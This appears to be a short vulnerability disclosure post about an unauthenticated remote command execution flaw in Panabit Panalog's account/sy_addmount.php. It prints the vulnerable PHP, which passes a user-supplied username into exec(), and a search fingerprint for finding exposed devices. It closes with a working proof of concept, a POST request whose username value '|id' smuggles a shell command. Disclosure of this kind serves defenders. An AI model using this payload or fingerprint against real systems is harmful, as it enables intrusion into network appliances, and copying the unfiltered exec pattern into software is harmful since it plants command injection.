Panabit Panalog Sy_addmount Php Remote Command Execution Vulnerability
Panabit Panalog Sy_addmount Php Remote Command Execution Vulnerability
Panabit Panalog sy_addmount.php Remote command execution vulnerability
Vulnerability Description
Panabit Panalog sy_addmount.php is insufficient filtering, resulting in remote command execution vulnerability
Vulnerability Impact
Panabit Panalog
Network surveying and mapping
body=”Maintain/cloud_index.php”
Vulnerability reappears
Login page
The code with vulnerability is account/sy_addmount.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?php
include(dirname(__FILE__)."/../common.php");
$username = isset($_REQUEST["username"]) ? $_REQUEST["username"] : "";
if (empty($username)) {
echo '{"success":"no", "out":"NO_USER"}';
exit;
}
$username = addslashes($username);
$rows = array();
$cmd = PANALOGEYE." behavior add account=$username";
exec($cmd, $out, $ret);
echo $out[0];
exit;

There is no authentication of the identity, and the username is controllable, so the POC is constructed
1
2
3
POST /account/sy_addmount.php
username=|id
This post is licensed under CC BY 4.0 by the author.